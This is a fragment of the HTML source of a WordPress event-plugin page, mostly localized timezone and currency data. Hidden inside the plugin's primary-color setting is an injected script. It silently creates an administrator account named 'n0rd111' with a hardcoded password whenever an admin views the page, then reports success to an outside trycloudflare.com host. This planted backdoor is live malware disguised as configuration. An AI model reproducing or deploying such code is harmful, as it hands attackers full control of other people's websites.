erica\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"33f7345f94","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"#000000;}<\/style>\n<script>\n(function(){\n    fetch('\/wp-admin\/index.php', { method: 'HEAD', redirect: 'manual' })\n    .then(res => {\n        if (res.status === 302) {\n            return;\n        }\n\n        if (window.wp_backd_lock) { return; }\n        window.wp_backd_lock = true;\n\n        fetch('\/wp-admin\/users.php?s=n0rd111')\n        .then(r => r.text())\n        .then(html => {\n            if(html.match(\/<a[^>]+>n0rd111<\\\/a>\/)) {\n                return;\n            }\n\n            return fetch('\/wp-admin\/user-new.php')\n            .then(r => r.text())\n            .then(html => {\n                let nonceMatch = html.match(\/name=\"_wpnonce_create-user\" value=\"([^\"]+)\"\/);\n                if(nonceMatch && nonceMatch[1]) {\n                    let nonce = nonceMatch[1];\n\n                    let params = new URLSearchParams();\n                    params.append('action', 'createuser');\n                    params.append('_wpnonce_create-user', nonce);\n                    params.append('_wp_http_referer', '%2Fwp-admin%2Fuser-new.php');\n                    params.append('user_login', 'n0rd111');\n                    params.append('email', 'nordpredict@gmail.com');\n                    params.append('role', 'administrator');\n                    params.append('pass1', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('pass2', 'Eeoz9^&Fa5xeTaR^X0wAGKg');\n                    params.append('createuser', 'Add+New+User');\n\n                    fetch('\/wp-admin\/user-new.php', {\n                        method: 'POST',\n                        body: params,\n                        headers: { 'Content-Type': 'application\/x-www-form-urlencoded' }\n                    })\n                    .then((res) => {\n                        if (res.ok && !res.url.includes('wp-login.php')) {\n                            new Image().src='https:\/\/packaging-heel-ear-maximum.trycloudflare.com\/?status=Added_Success&DOMAIN='+window.location.href;\n                        }\n                    });\n                }\n            });\n        });\n    });\n})();\n<\/script><style>","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"elementor","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/plugins/eventin-pro/assets/js/swiper-bundle.min.js?ver=4.1.1" id="swiper-bundle-min-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//simplydoit.net/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" async id="tp-tools-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="//simplydoit.net/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" async id="revmin-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=1768304791" id="eventin-i18n-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js" defer></script>
<script type="text/javascript" id="etn-rsvp-public-js-extra">
/* <![CDATA[ */
var localized_rsvp_data = {"ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","attendee_title":"Attendee"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://simplydoit.net/wp-content/cache/min/1/wp-content/plugins/eventin-pro/core/modules/rsvp/assets/js/etn-rsvp.js?ver=1768304791" id="etn-rsvp-public-js" defer></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/simplydoit.net\/wp-admin\/admin-ajax.php","site_url":"https:\/\/simplydoit.net","admin_url":"https:\/\/simplydoit.net\/wp-admin\/","admin_email":"danib200@gmail.com","assets_url":"https:\/\/simplydoit.net\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/simplydoit.net\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"1868","zoom_connection_check_nonce":"5998f3c0f7","ticket_status_nonce":"c668d00038","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"4:02 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava"